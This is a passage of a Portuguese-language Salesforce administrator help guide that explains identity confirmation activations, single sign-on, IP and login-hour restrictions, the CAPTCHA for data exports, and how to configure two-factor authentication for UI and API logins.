

CONSULTE TAMBÉM:

[Visão geral da autenticação do usuário](#page-838-0) [Sessões de usuário](#page-834-0)

# <span id="page-836-0"></span>Ativação de segurança

# Ativações de confirmação de identidade

As ativações de confirmação de identidade rastreiam informações sobre dispositivos ativados, incluindo endereços IP de login e navegadores clientes utilizados.

A confirmação de identidade verifica a identidade dos usuários que estão acessando o Salesforce a partir de dispositivos desconhecidos. Ela adiciona uma camada extra de segurança acima dos recursos de autenticação. Quando um usuário se conecta com um dispositivo desconhecido, ele é solicitado a confirmar sua identidade usando o método de verificação de mais alta prioridade disponível. Na ordem de prioridade, os métodos são:

**1.** Verificação baseada em notificação por push ou verificação automatizada baseada em localização com o aplicativo móvel Salesforce Authenticator (versão 2 ou posterior) conectado à conta do usuário.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

- Importante: A verificação por meio de notificação por push ou verificação automatizada baseada em local com o aplicativo móvel Salesforce Authenticator versão 2.0 estará disponível após a conclusão da versão Spring '16 do Salesforce para todas as organizações de produção, em 13 de fevereiro de 2016. Ela não está disponível para visualização ou teste prévio em organizações de sandbox. Devido aos processos de liberação da App Store e do Google Play, é possível que a versão 2.0 esteja disponível para download antes que o novo método de verificação esteja disponível em organizações de sandbox e produção. Os usuários que fizerem download da nova versão do aplicativo não poderão usar as funcionalidades da versão 2.0 no Salesforce até que o novo método de verificação seja liberado.
- **2.** Código de verificação gerado por um aplicativo autenticador móvel conectado à conta do usuário.
- **3.** Código de verificação enviado por SMS para o telefone celular verificado do usuário.
- **4.** Código de verificação enviado por email para o endereço de email do usuário.

Quando o usuário conclui com sucesso a verificação de identidade, o dispositivo é considerado ativado.

**•** A página Ativações em Configuração lista os endereços IP de login e as informações do navegador cliente dos dispositivos ativados para todos os usuários na organização. Você pode revogar o status de ativação de um, muitos ou todos os usuários.

Por exemplo, um usuário informa a perda de um dispositivo e recebe um novo. Você pode revogar o status de ativação do dispositivo perdido, de modo que qualquer pessoa que tente acessar a organização a partir desse dispositivo revogado seja solicitada a realizar a verificação de identidade. Essa solicitação adiciona uma camada necessária de segurança e, ao mesmo tempo, garante que os usuários se mantenham produtivos.

**•** Os usuários podem exibir sua própria página Ativações para verificar os endereços IP de login do dispositivo ativado e as informações do navegador cliente. Os usuários finais só podem revogar o status de ativação do seu próprio dispositivo ativado.

Por exemplo, um usuário efetua login na organização. Na página Ativações do usuário, vários dispositivos estão ativados, mas o usuário só efetuou login de um laptop de trabalho. O usuário imediatamente revoga o status de ativação dos dispositivos que não reconhece. Como esse usuário será solicitado a confirmar a identidade usando um código enviado por SMS ao seu dispositivo móvel, qualquer outra pessoa que tente efetuar login usando um dos dispositivos desconhecidos não conseguirá obter o código de verificação enviado na mensagem de texto. Sem o código, a solicitação de confirmação de identidade falhará. O usuário pode, então, denunciar a potencial falha de segurança.

#### <span id="page-837-0"></span>CONSULTE TAMBÉM:

[Usar ativações de confirmação da identidade](#page-837-0) [Histórico de verificação de identidade](#page-999-0)

# Usar ativações de confirmação da identidade

Visualize as ativações de confirmação de identidade dos seus usuários e revogue o status de ativação para evitar violações de segurança.

Para ver as informações de navegador e IP de login dos dispositivos ativados, em Configuração, insira *Ativações* na caixa Busca rápida e selecione **Ativações**.

Você pode revogar o status de ativação marcando uma ou mais entradas na lista Navegador cliente ativado, clicando em **Remover** e confirmando a ação. Os usuários só podem exibir e revogar os

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

navegadores ativados dos seus próprios dispositivos. Um usuário que tenha sido desativado é solicitado a confirmar a identidade na próxima tentativa de login.

CONSULTE TAMBÉM:

[Ativações de confirmação de identidade](#page-836-0) [Histórico de verificação de identidade](#page-999-0)

# <span id="page-838-0"></span>Segurança do usuário

# Visão geral da autenticação do usuário

O Salesforce fornece a cada usuário de sua organização um nome de usuário e uma senha exclusivos que devem ser inseridos todas as vezes que o usuário fizer login. O Salesforce emite um cookie da sessão somente para registrar as informações de autenticação criptografadas para a duração da sessão específica. O cookie da sessão não inclui nem o nome nem a senha do usuário. O Salesforce não usa cookies para armazenar outras informações confidenciais do usuário e da sessão, e sim implementa métodos de segurança mais avançados baseados nos dados dinâmicos e IDs de sessão codificados.

CONSULTE TAMBÉM: [Visão geral de login único](#page-838-1) [Segurança baseada em rede](#page-839-0) [Segurança CAPTCHA para exportação de dados](#page-839-1)

<span id="page-838-1"></span>[Sessões de usuário](#page-834-0)

# Visão geral de login único

O Salesforce conta com seu sistema próprio de autenticação do usuário, mas algumas empresas preferem usar um recurso de login único existente para simplificar e padronizar a autenticação do usuário. Você tem duas opções para implementar o login único: autenticação federada, usando Security Assertion Markup Language (SAML), ou autenticação delegada.

- **•** A autenticação federada usando Security Assertion Markup Language (SAML) lhe permite enviar dados de autenticação e autorização entre serviços da Web afiliados, mas não relacionados. Isso permite que você entre no Salesforce a partir de um aplicativo cliente. A autenticação federada usando SAML é ativada por padrão para sua organização.
- **•** O login único por autenticação delegada permite que o Salesforce seja integrado com um método de autenticação de sua escolha. Isso permite integrar a autenticação com seu servidor de LDAP (Lightweight Directory Access Protocol) ou executar o login único por autenticação, usando um token em vez de uma senha. Você pode gerenciar a autenticação delegada no nível de permissão, permitindo que alguns usuários usem a autenticação delegada, enquanto outros continuem a usar a senha gerenciada pelo Salesforce. A autenticação delegada é definida pelas permissões, e não pela empresa.

Os motivos principais para usar a autenticação delegada incluem:

- **–** Usar um tipo mais forte de autenticação do usuário, como integração com um provedor de identidade seguro
- **–** Tornando a sua página de login privada e acessível somente por trás de um firewall corporativo
- **–** Diferenciar sua organização de todas as outras empresas que usam o Salesforce, a fim de reduzir os ataques de phishing

Você deve solicitar que esse recurso esteja ativado pelo Salesforce. Entre em contato com a Salesforce para ativar o login único de autenticação delegada para a sua organização.

**•** Os provedores de autenticação permitem que os usuários façam login na organização do Salesforce usando a credenciais de login a partir de um provedor de serviços externo. O Salesforce oferece suporte ao protocolo OpenID Connect, que permite que os usuários façam login a partir de qualquer provedor OpenID, como Google, PayPal, LinkedIn e outros serviços compatíveis com OpenID Connect. Quando os provedores de autenticação estiverem ativados, o Salesforce não validará a senha do usuário. Em vez disso, o Salesforce utiliza as credenciais de login do usuário a partir do provedor de serviços externo para estabelecer as credenciais de autenticação.

#### CONSULTE TAMBÉM:

[Visão geral da autenticação do usuário](#page-838-0)

# <span id="page-839-0"></span>Segurança baseada em rede

A autenticação do usuário determina quem pode efetuar login, enquanto a segurança baseada em rede limita de onde e quando os usuários podem efetuar login. Use a segurança baseada em rede para limitar a janela da oportunidade para um atacante restringindo a origem das solicitações de acesso de usuário. A segurança baseada em rede também pode dificultar que um atacante use credenciais roubadas.

Para melhorar a segurança baseada em rede, você pode restringir as horas durante as quais os usuários podem efetuar login. Também pode restringir o intervalo de endereços IP dos quais os usuários podem efetuar login e acessar o Salesforce. Caso restrições de endereço IP tenham sido definidas para o perfil de um usuário e o login seja originário de um endereço IP desconhecido, o Salesforce não permite o login. Essas restrições ajudam a proteger seus dados contra acesso não autorizado e ataques de "phishing".

Para definir uma lista de toda a organização de endereços de IP confiáveis a partir dos quais os usuários sempre poderão acessar sem um desafio de login, consulte [Definição de intervalos de IP confiáveis para a sua organização](#page-833-0) na página 828. Para restringir as horas de login por perfil, ou para restringir solicitações de login e acesso por endereços IP em perfis específicos, consulte [Configurando restrições](#page-840-0) [de login](#page-840-0) na página 835.

<span id="page-839-1"></span>CONSULTE TAMBÉM:

[Visão geral da autenticação do usuário](#page-838-0)

# Segurança CAPTCHA para exportação de dados

Por solicitação, o Salesforce também pode exigir que os usuários passem em um teste de verificação para exportar os dados do Salesforce. Este simples teste de entrada de texto evita que programas mal-intencionados acessem os dados de sua organização, além de reduzir o risco de ataques automatizados. CAPTCHA é um tipo de segurança baseada em rede. Para passar no teste, os usuários devem digitar no campo de caixa de texto as duas palavras que aparecem na tela adicional e clicar no botão **Enviar**. O Salesforce usa a tecnologia CAPTCHA oferecida pelo [reCaptcha](http://recaptcha.net/) para verificar se uma pessoa, ao contrário de um programa automatizado, inseriu corretamente o texto na tela adicional. CAPTCHA significa "Completely Automated Public Turing Test To Tell Computers and Humans Apart" (teste de Turing público completamente automatizado para distinguir computadores de seres humanos).

CONSULTE TAMBÉM:

[Visão geral da autenticação do usuário](#page-838-0)

# <span id="page-840-0"></span>Configurando restrições de login

Para ajudar a proteger os dados de sua organização contra acesso não autorizado, você possui diversas opções para definir as restrições de login e de acesso.

# **Horas de login**

Para cada perfil, você pode configurar as horas quando os usuários podem efetuar login. Consulte:

- **•** [Exibir e editar horas de login na interface de usuário de perfil avançada](#page-543-0)
- **•** [Exibir e editar horas de login na interface de usuário de perfil original](#page-549-0)

### **Autenticação de dois fatores para logins da interface do usuário**

Para cada perfil, você pode exigir que os usuários utilizem um segundo formulário de autenticação quando efetuam login por meio da interface de usuário. Consulte [Definir requisitos de login da autenticação de dois](#page-845-0) [fatores](#page-845-0) na página 840.

## **Autenticação de dois fatores para logins da API**

Para cada perfil, é possível exigir um código de verificação (também chamado de senha única baseada em tempo ou TOTP) em vez da chave de segurança padrão. Os usuários conectam um aplicativo autenticador que gera códigos de verificação para a conta. Usuários com a permissão "Autenticação de dois fatores para logins da API" usam um código em vez da chave de segurança padrão sempre que esta é solicitada — por exemplo, ao redefinir a senha da conta. Consulte [Definir requisitos de login de autenticação de](#page-847-0) [dois fatores para acesso da API](#page-847-0) na página 842.

## **Intervalos de endereço IP do login**

Nas edições Enterprise, Performance, Unlimited, Developer e Database.com, é possível definir o intervalo de IP de login dentro do qual os usuários podem fazer login em um perfil específico. Os usuários fora do intervalo de IP de login de um perfil não podem acessar a organização Salesforce. Consulte:

- **•** [Restringir intervalos de IP para login na interface de usuário de perfil avançada](#page-544-0)
- **•** [Restringir endereços IP de login na interface de usuário original do perfil](#page-550-0)

Para as edições Contact Manager, Group e Professional, defina o intervalo de IP para login. Em Configuração, insira *Configurações de sessão* na caixa Busca rápida e selecione **Configurações de sessão**.

### **Imposição de intervalo de endereço IP de login para todas as solicitações de acesso**

É possível limitar todo tipo de acesso ao Salesforce somente aos endereços IPs incluídos nos intervalos de IP de login nos perfis dos usuários. Por exemplo, suponha que um usuário efetue login com êxito a partir de um endereço IP definido nos intervalos de IP para fazer login. Em seguida, o usuário vai para outro local e tem um novo endereço IP fora dos intervalos de IP para fazer login. Quando o usuário atualiza a página no navegador ou tenta acessar o Salesforce, incluindo o acesso a partir de um aplicativo cliente, isso é negado a ele. Para ativar essa opção, em Configuração, insira *Configurações de sessão* na caixa Busca rápida, selecione **Configurações de sessão** e, em seguida, **Impor intervalos de IP de login em todas as solicitações**. Essa opção afeta todos os perfis de usuário que têm restrições de IP de login.

# **Intervalos de IP confiáveis da organização**

Para todos os usuários, você pode definir uma lista de inúmeros endereços IP que sempre podem ser usados para login sem receber um desafio de login. Esses usuários podem fazer login na sua organização depois de fornecerem a verificação adicional. Consulte [Definir intervalos de IP confiáveis para a sua organização](#page-833-0).

Quando os usuários efetuam login no Salesforce pela interface de usuário, pela API ou usando um cliente de desktop como o Salesforce para Outlook, o Connect Offline, o Connect for Office ou o Data Loader, o Salesforce verifica se o login é autorizado da seguinte maneira:

**1.** O Salesforce verifica se o perfil do usuário tem restrição de horário de login. Se houver restrições de horário de login especificadas para o perfil do usuário, todo login realizado fora dos horários definidos serão negados.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

- **2.** Se o usuário tiver a permissão "Autenticação de dois fatores para logins na interface de usuário", o Salesforce solicitará que o usuário utilize um segundo formulário de autenticação ao efetuar login. Se a conta do usuário ainda não estiver conectada a um aplicativo autenticador móvel como o Salesforce Authenticator, o Salesforce primeiro solicitará que o usuário conecte o aplicativo.
- **3.** Se o usuário tiver a permissão "Autenticação de dois fatores para logins da API" e conectar um aplicativo autenticador à conta, o Salesforce retornará um erro caso o usuário utilize a chave de segurança padrão. Em vez disso, o usuário deverá inserir um código de verificação (senha única baseada em tempo) gerada pelo aplicativo autenticador.
- **4.** Em seguida, o Salesforce verifica se o perfil do usuário tem restrição de endereço IP. Se houver restrições de endereço IP definidas para o perfil do usuário, logins de um endereço IP não designado serão negados e logins de um endereço IP especificado serão permitidos. Se a configuração de sessão **Impor intervalos de IP de login em todas as solicitações** estiver ativada, as restrições de endereço IP serão impostas em cada solicitação de página, inclusive nas solicitações de aplicativos clientes.
- **5.** Se não houver restrições de endereço IP por perfil especificadas, o Salesforce verificará se o usuário está fazendo login de um dispositivo que tenha sido usado anteriormente para acessar o Salesforce.
	- **•** Se o usuário efetuar login de um dispositivo e navegador que o Salesforce reconheça, o login será permitido.
	- **•** Se o login do usuário for feito de um endereço IP da lista de endereços IP confiáveis da organização, o login será permitido.
	- **•** Se o login do usuário não for de um endereço IP confiável nem de um dispositivo e navegador que o Salesforce reconheça, o login será bloqueado.

Caso o login seja bloqueado ou retorne uma falha de login da API, o Salesforce precisará verificar a identidade do usuário:

**•** No acesso através da interface de usuário, é solicitada a confirmação do usuário por meio do uso do Salesforce Authenticator (versão 2 ou posterior) ou da inserção de um código de verificação.

Nota: Não é solicitado aos usuários o código de verificação na primeira vez que efetuam login no Salesforce.

- Importante: A verificação por meio de notificação por push ou verificação automatizada baseada em local com o aplicativo móvel Salesforce Authenticator versão 2.0 estará disponível após a conclusão da versão Spring '16 do Salesforce para todas as organizações de produção, em 13 de fevereiro de 2016. Ela não está disponível para visualização ou teste prévio em organizações de sandbox. Devido aos processos de liberação da App Store e do Google Play, é possível que a versão 2.0 esteja disponível para download antes que o novo método de verificação esteja disponível em organizações de sandbox e produção. Os usuários que fizerem download da nova versão do aplicativo não poderão usar as funcionalidades da versão 2.0 no Salesforce até que o novo método de verificação seja liberado.
- **•** Para acesso através da API ou de um cliente, os usuários devem adicionar sua chave de segurança ao fim da senha para efetuar login. Ou, se "Autenticação de dois fatores em logins da API" estiver definido no perfil de usuário, os usuários deverão inserir um código de verificação gerado por um aplicativo autenticador.

Uma chave de segurança é gerada automaticamente no Salesforce. Por exemplo, se a senha de um usuário for *minhasenha* e a chave de segurança for *XXXXXXXXXX*, o usuário deverá inserir *minhasenhaXXXXXXXXXX* para efetuar login. Alguns aplicativos clientes possuem um campo separado para a chave de segurança.

Para obter sua chave de segurança, os usuários devem alterar sua senha ou redefinir sua chave de segurança na interface de usuário do Salesforce. Quando o usuário altera uma senha ou redefine uma chave de segurança, o Salesforce envia uma nova chave de segurança para o endereço de email especificado no registro do Salesforce do usuário. A chave de segurança é válida até que o usuário redefina a chave de segurança, altere uma senha ou tenha sua senha redefinida.



Dica: Antes de acessar o Salesforce a partir de um novo endereço IP, recomendamos obter sua chave de segurança a partir de uma rede confiável usando **Redefinir minha chave de segurança**.

### Dicas sobre como definir restrições de login

Considere o seguinte ao definir restrições de login:

- **•** Quando a senha de um usuário é alterada, a chave de segurança é redefinida. O login por meio da API ou de um cliente pode ser bloqueado até que o usuário adicione a chave de segurança gerada automaticamente no final da senha.
- **•** Os usuários do Portal do parceiro e do Portal de clientes não precisam ativar os computadores para efetuarem o login.
- **•** Esses eventos são levados em consideração na contagem do número de tentativas de login do usuário com uma senha inválida antes de ser bloqueado no Salesforce, conforme definido nas configurações de bloqueio de login da organização:
	- **–** Cada vez que os usuários são solicitados a confirmar a identidade
	- **–** Cada vez que os usuários adicionam incorretamente a chave de segurança ou o código de verificação no final da senha para efetuar login no Salesforce por meio da API ou de um cliente

# <span id="page-842-0"></span>Autenticação de dois fatores

Como administrador do Salesforce, você pode aprimorar a segurança da organização exigindo um segundo nível de autenticação para cada login de usuário, conhecido como "autenticação de dois fatores". Também é possível solicitar a autenticação de dois fatores quando um usuário satisfizer determinados critérios, como tentar visualizar relatórios ou acessar um aplicativo conectado.

 $\mathbf \Omega$ Importante: A verificação por meio de notificação por push ou verificação automatizada baseada em local com o aplicativo móvel Salesforce Authenticator versão 2.0 estará disponível após a conclusão da versão Spring '16 do Salesforce para todas as organizações de produção, em 13 de fevereiro de 2016. Ela não está disponível para visualização ou teste prévio em organizações de sandbox. Devido aos processos de liberação da App Store e do Google Play, é possível que a versão 2.0 esteja disponível para download antes que o novo método de verificação esteja disponível em organizações de sandbox e produção. Os usuários que fizerem download da nova versão do aplicativo não poderão usar as funcionalidades da versão 2.0 no Salesforce até que o novo método de verificação seja liberado.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Contact Manager**

# Confirmação básica de identidade

Quando um usuário efetua login, o Salesforce considera o dispositivo do usuário. Se ele não é reconhecido, o Salesforce solicita que o usuário confirme sua identidade usando o método de verificação de maior prioridade disponível para esse usuário. A seguir, está a ordem de prioridade para métodos de verificação.

- **1.** Verificação baseada em notificação por push ou verificação automatizada baseada em localização com o aplicativo móvel Salesforce Authenticator conectado à conta do usuário.
- **2.** Código de verificação gerado por um aplicativo autenticador móvel conectado à conta do usuário. Esse tipo de código às vezes é chamado de "senha única baseada em tempo". O valor do código é alterado periodicamente.
- **3.** Código de verificação enviado por SMS para o dispositivo móvel verificado do usuário. Se não tiverem um número de celular verificado, os usuários serão solicitados a registrar um quando efetuarem login no Salesforce. O registro do número de telefone celular confirma esse dispositivo e ativa esse método para solicitações futuras de identificação do usuário.
- **4.** Código de verificação enviado por email para o endereço de email do usuário. O código expira após 24 horas.

Após a verificação, o Salesforce não precisa verificar a identidade do usuário novamente, a menos que o usuário efetue login usando um novo dispositivo não reconhecido pelo Salesforce.

# Outras aplicações da autenticação de dois fatores

Você pode exigir um segundo nível de autenticação em cada login, em cada login através da API (para desenvolvedores e aplicativos clientes) ou para acesso a recursos específicos. Seus usuários fazem download e instalam um aplicativo autenticador móvel, como os

aplicativos Salesforce Authenticator ou o Google Authenticator, no dispositivo móvel. Eles conectam o aplicativo às respectivas contas no Salesforce. Eles usam o aplicativo sempre que as políticas da organização exigem autenticação de dois fatores.

O aplicativo móvel Salesforce Authenticator (versão 2.0 ou posterior) envia uma notificação por push para o dispositivo móvel do usuário quando a atividade na conta do Salesforce requer verificação de identidade. O usuário responde no dispositivo móvel para confirmar ou bloquear a atividade. O usuário pode ativar os serviços de localização para o aplicativo e automatizar as verificações a partir de localizações confiáveis, como sua casa ou seu escritório. O Salesforce Authenticator também gera códigos de verificação, às vezes chamados de "senhas únicas baseadas em tempo" (TOTPs). Os usuários podem optar por inserir uma senha mais o código, em vez de responder a uma notificação por push do aplicativo para a autenticação de dois fatores. Eles também podem obter um código de verificação de outro aplicativo autenticador.

# Configurar a autenticação de dois fatores

Os administradores ativam a autenticação de dois fatores por meio de permissões ou configurações de perfil. Os usuários adicionam o aplicativo autenticador móvel usando suas próprias configurações pessoais.

A autenticação de dois fatores pode ser personalizada das seguintes maneiras.

**•** Solicitar em cada login. Tornar o login de dois fatores obrigatório todas as vezes que o usuário fizer login no Salesforce. Você também pode ativar esse recurso para logins via API, que incluem o uso de aplicativos clientes como o Data Loader. Para obter mais informações, consulte [Definir requisitos de login com autenticação de dois fatores](#page-845-0) ou [Definir requisitos de login com autenticação de dois fatores](#page-847-0) [para acesso da API.](#page-847-0)



#### [Acompanhe passo a passo: Proteger logins com autenticação de dois fatores](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp&tour=secure-logins-with-a-unique-code--two-factor-authentication-)

- **•** Usar autenticação "melhorada" (também chamada de autenticação de "alta garantia"). Às vezes, você não precisa da autenticação de dois fatores para login de cada usuário, mas deseja proteger determinados recursos. Se o usuário tentar usar relatórios ou um aplicativo conectado, o Salesforce solicitará que ele confirme a identidade. Para obter mais informações, consulte [Níveis de segurança](#page-832-0) [da sessão](#page-832-0).
- **•** Use políticas de perfil e configurações de sessão. Primeiramente, no perfil de usuário, defina o campo Nível de segurança de sessão exigido no login como **Alta garantia**. Em seguida, defina os níveis de segurança da sessão, nas configurações de sessão da sua organização, para aplicar a política a métodos de login específicos. Nas configurações de sessão da organização, verifique os níveis de segurança da sessão e certifique-se de que Autenticação de dois fatores está na coluna Alta garantia.



Cuidado: Se Autenticação de dois fatores estiver na coluna Padrão, os usuários receberão um erro quando efetuarem login com um método que conceda segurança de nível padrão.

- **•** Usar fluxos de login. Use o Flow Designer e perfis para criar requisitos pós-autenticação quando o usuário efetua login, incluindo processos personalizados de autenticação de dois fatores. Para obter mais informações, consulte os exemplos a seguir.
	- **–** [Fluxos de login](https://developer.salesforce.com/page/Login-Flows)
	- **–** [Implementar a autenticação de dois fatores por SMS](https://developer.salesforce.com/page/SMS-2FA)
	- **–** [Aprimorar a segurança com autenticação de dois fatores](http://salesforce.vidyard.com/watch/23tBUCvo6cXWJWRbsHHXTg)

#### [Definir requisitos de login da autenticação de dois fatores](#page-845-0)

Como administrador do Salesforce, você pode exigir que seus usuários empreguem um aplicativo autenticador móvel para autenticação de dois fatores quando efetuam login.

#### [Definir requisitos de login com autenticação de dois fatores para login único, login social e comunidades](#page-846-0)

Use políticas de perfil e configurações de sessão para definir os requisitos de login com autenticação de dois fatores para usuários. Há suporte para todos os métodos de autenticação da interface de usuário do Salesforce, incluindo nome de usuário e senha, autenticação delegada, login único SAML e login social por meio de um provedor de autenticação terceirizado. Você pode aplicar a exigência de autenticação de dois fatores a usuários em comunidades e organizações do Salesforce.

#### [Definir requisitos de login com autenticação de dois fatores para acesso da API](#page-847-0)

Os administradores do Salesforce podem definir a permissão "Autenticação de dois fatores para logins na API" para permitir o uso de um segundo desafio de autenticação para acesso da API ao Salesforce. O acesso via API inclui o uso de aplicativos como o Data Loader e ferramentas para desenvolvedores para personalizar uma organização ou criar aplicativos clientes.

#### [Desconectar Salesforce Authenticator \(versão 2.0 ou posterior\) da conta de um usuário](#page-848-0)

Somente um aplicativo móvel Salesforce Authenticator (versão 2.0 ou posterior) pode estar conectado a uma conta de usuário por vez. Se o usuário perder acesso ao aplicativo ao trocar ou perder o dispositivo móvel, desconecte o aplicativo da conta de usuário. Na próxima vez que o usuário efetuar login com autenticação de dois fatores, o Salesforce solicitará que ele conecte um novo aplicativo autenticador.

#### [Desconectar o aplicativo gerador de senha única de um usuário](#page-848-1)

Somente um aplicativo autenticador móvel que gere códigos de verificação (senhas únicas) pode estar conectado a uma conta de usuário por vez. Se o usuário perder o acesso ao aplicativo devido à perda ou troca do dispositivo móvel, desconecte o aplicativo da conta do usuário. Na próxima vez que o usuário efetuar login com autenticação de dois fatores, o Salesforce solicitará que ele conecte um novo aplicativo autenticador.

#### CONSULTE TAMBÉM:

[Ativar um dispositivo para verificação de identidade](#page-50-0)

[Configurando restrições de login](#page-840-0)

[Fluxos de login personalizados](#page-849-0)

[Conectar o Salesforce Authenticator \(versão 2.0 ou posterior\) à sua conta para verificação de identidade](#page-51-0)

[Conectar um aplicativo ou dispositivo gerador de senha única para verificação de identidade](#page-53-0)

[Desconectar Salesforce Authenticator \(versão 2.0 ou posterior\) da conta de um usuário](#page-848-0)

[Desconectar o aplicativo gerador de senha única de um usuário](#page-848-1)

[Histórico de verificação de identidade](#page-999-0)

# <span id="page-845-0"></span>Definir requisitos de login da autenticação de dois fatores

Como administrador do Salesforce, você pode exigir que seus usuários empreguem um aplicativo autenticador móvel para autenticação de dois fatores quando efetuam login.

Você pode exigir a autenticação de dois fatores cada vez que um usuário efetuar login no Salesforce com um nome de usuário e senha, incluindo organizações com domínios personalizados criados usando Meu domínio. Para definir a exigência, selecione a permissão "Autenticação de dois fatores para logins na interface de usuário" no perfil de usuário (apenas para perfis clonados) ou no conjunto de permissões.

# [Acompanhe passo a passo: Proteger logins com autenticação de dois fatores](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp&tour=secure-logins-with-a-unique-code--two-factor-authentication-)

Os usuários com a permissão "Autenticação de dois fatores para logins na interface de usuário" devem usar um aplicativo autenticador móvel cada vez que efetuam login no Salesforce.

Também é possível usar uma política baseada em perfil para definir uma exigência de autenticação de dois fatores para usuários atribuídos a um determinado perfil. Use a política de perfil quando quiser exigir autenticação de dois fatores para usuários dos seguintes métodos de autenticação:

- **•** SAML para login único
- **•** Login social em comunidades ou organizações do Salesforce
- **•** Autenticação de nome de usuário e senha em comunidades

Há suporte para todos os métodos de autenticação da interface de usuário do Salesforce, incluindo nome de usuário e senha, autenticação delegada, login único SAML e login social por meio de um

provedor de autenticação. No perfil de usuário, defina o campo Nível de segurança de sessão exigido no login como **Alta garantia**. Em seguida, defina os níveis de segurança da sessão, nas configurações de sessão da sua organização, para aplicar a política a métodos de login específicos. Ainda nas configurações de sessão da organização, verifique os níveis de segurança da sessão para garantir que Autenticação de dois fatores esteja na coluna Alta garantia.

# Cuidado:

Se Autenticação de dois fatores estiver na coluna Padrão, os usuários receberão um erro quando efetuarem login com um método que conceda segurança de nível padrão.

#### CONSULTE TAMBÉM:

#### [Autenticação de dois fatores](#page-842-0)

[Definir requisitos de login com autenticação de dois fatores para login único, login social e comunidades](#page-846-0)

- [Conectar o Salesforce Authenticator \(versão 2.0 ou posterior\) à sua conta para verificação de identidade](#page-51-0)
- [Conectar um aplicativo ou dispositivo gerador de senha única para verificação de identidade](#page-53-0)

[Desconectar Salesforce Authenticator \(versão 2.0 ou posterior\) da conta de um usuário](#page-848-0)

[Desconectar o aplicativo gerador de senha única de um usuário](#page-848-1)

[Ativar um dispositivo para verificação de identidade](#page-50-0)

[Fluxos de login personalizados](#page-849-0)

[Histórico de verificação de identidade](#page-999-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para editar perfis e conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

# <span id="page-846-0"></span>Definir requisitos de login com autenticação de dois fatores para login único, login social e comunidades

Use políticas de perfil e configurações de sessão para definir os requisitos de login com autenticação de dois fatores para usuários. Há suporte para todos os métodos de autenticação da interface de usuário do Salesforce, incluindo nome de usuário e senha, autenticação delegada, login único SAML e login social por meio de um provedor de autenticação terceirizado. Você pode aplicar a exigência de autenticação de dois fatores a usuários em comunidades e organizações do Salesforce.

Para impor a autenticação de dois fatores aos usuários atribuídos a um determinado perfil, edite a configuração de perfil Nível de segurança de sessão exigido no login. Em seguida, defina os níveis de segurança da sessão, nas configurações de sessão da sua organização, para aplicar a política a métodos de login específicos.

